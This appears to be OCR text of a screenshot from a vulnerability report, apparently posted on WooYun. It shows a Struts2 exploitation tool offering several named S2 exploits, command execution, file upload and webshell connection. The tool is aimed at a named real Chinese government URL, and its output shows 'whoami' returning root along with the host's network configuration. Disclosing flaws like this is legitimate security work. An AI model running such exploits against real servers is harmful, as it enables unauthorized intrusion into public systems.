 目标: http://qyfz.czfb.gov.cn/zfzcxmgl/employee_toIndexJsp.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
root
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 54:52:00:7F:1A:BA
inet addr:10.64.19.57 Bcast:10.64.19.63 Mask:255.255.255.224
inet6 addr: fe80::5652:ff:fe7f:1aba/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:32861781 errors:0 dropped:0 overruns:0 frame:0
TX packets:3746521704 errors:0 dropped:773819 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10511770572 (9.7 GiB) TX bytes:1200525015660 (1.0 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2092 errors:0 dropped:0 overruns:0 frame:0
TX packets:2092 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:107720 (105.1 KiB) TX bytes:107720 (105.1 KiB)
sit0 Link encap:IPv6-in-IPv4
inet6 addr: ::10.64.19.57/96 Scope:Compat
inet6 addr: ::127.0.0.1/96 Scope:Unknown
UP RUNNING NOARP MTU:1480 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org